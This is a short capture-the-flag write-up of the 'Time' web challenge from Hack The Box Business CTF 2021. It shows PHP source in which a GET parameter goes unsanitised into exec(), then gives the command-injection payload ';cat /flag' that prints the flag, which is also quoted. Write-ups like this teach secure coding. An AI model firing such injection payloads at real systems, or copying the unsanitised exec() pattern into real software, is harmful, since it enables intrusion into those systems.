Hack The Box Business CTF 2021: Time
Writeup of the web challenge called Time from HackTheBox Business CTF 2021
Challenge Info
Get the current date and time, anytime, anywhere!
Solution
For this challenge we have a downloadable part as well. This zip file contains the source code of the website.
When we visit the website we're greeted with the following:

Looking through the source code we find a file called TimeController.php and TimeModel.php.
TimeController.php
<?php
class TimeController
{
public function index($router)
{
$format = isset($_GET['format']) ? $_GET['format'] : '%H:%M:%S';
$time = new TimeModel($format);
return $router->view('index', ['time' => $time->getTime()]);
}
}
We see that the website accepts a GET parameter called format. And that the contents of this parameter is sent to TimeModel.
TimeModel.php
<?php
class TimeModel
{
public function __construct($format)
{
$this->command = "date '+" . $format . "' 2>&1";
echo $this->command;
}
public function getTime()
{
$time = exec($this->command);
$res = isset($time) ? $time : '?';
return $res;
}
}
The GET parameter, which we control, eventually is sent to exec() with no form for input sanitization.
This is a classic command injection vulnerability.
By sending the following GET parameter, we can easily get the flag: ';cat /flag'

Flag: HTB{tim3_t4lks...4nd_1t_s4ys_1ts_t1m3_t0_PWN!!!}